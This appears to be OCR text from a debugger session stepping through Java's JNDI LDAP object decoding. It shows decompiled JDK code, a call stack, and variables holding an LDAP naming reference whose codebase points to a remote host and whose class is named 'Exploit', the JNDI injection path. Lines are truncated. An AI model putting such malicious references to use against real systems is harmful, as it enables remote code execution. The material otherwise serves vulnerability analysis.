 140 @ static Object decodeObject(Attributes var0) throws NamingException { var0: "{objectclass=objectClass: javaNamingReference, javacodebase=javaCodeBase: http://81
141 String[] var2 = getCodebases(var0.get(JAVA_ATTRIBUTES[4])); var2 (slot_1): "objectClass: javaNamingReference"
142
143 try {
144 Attribute var1; var1 (slot_2): ["http://81.71.12..."]
145 if ((var1 = var0.get(JAVA_ATTRIBUTES[1])) != null) {
146 ClassLoader var3 = helper.getURLClassLoader(var2);
147 return deserializeObject((byte[])((byte[])var1.get()), var3);
148 } else if ((var1 = var0.get(JAVA_ATTRIBUTES[7])) != null) {
149 return decodeRmiObject((String)var0.get(JAVA_ATTRIBUTES[2]).get(), (String)var1.get(), var2);
150 } else {
151 var1 = var0.get(JAVA_ATTRIBUTES[0]);
152 return var1 == null || !var1.contains(JAVA_OBJECT_CLASSES[2]) && !var1.contains(JAVA_OBJECT_CLASSES_LOWER[2]) ? null : decodeReference(var0, var2);
153 }
154 } catch (IOException var5) {
155 NamingException var4 = new NamingException();
调试: LdapClient
调试器 控制台
"main"@1 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
decodeObject:248, Obj (com.sun.jndi.ldap)
c_lookup:1051, LdapCtx (com.sun.jndi.ldap)
p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx)
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
main:9, LdapClient
static members of Obj
变量调试信息不可用
var0 = {BasicAttributes@693} "{objectclass=objectClass: javaNamingReference, javacodebase=javaCodeBase: http://81.71.121.131:8000/, javafactory=javaFactory: ExportObject, j
ignoreCase = true
attrs = {Hashtable@707} size = 4
"objectclass" -> {LdapAttribute@715} "objectClass: javaNamingReference"
"javacodebase" -> {LdapAttribute@717} "javaCodeBase: http:/
"javafactory" -> {LdapAttribute@719} "javaFactory: ExportObject"
"javaclassname" -> {LdapAttribute@721} "javaClassName: Exploit"
var2 (slot_1) = {LdapAttribute@715} "objectClass: javaNamingReference"
var1 (slot_2) = {String[1]@759} ["http:/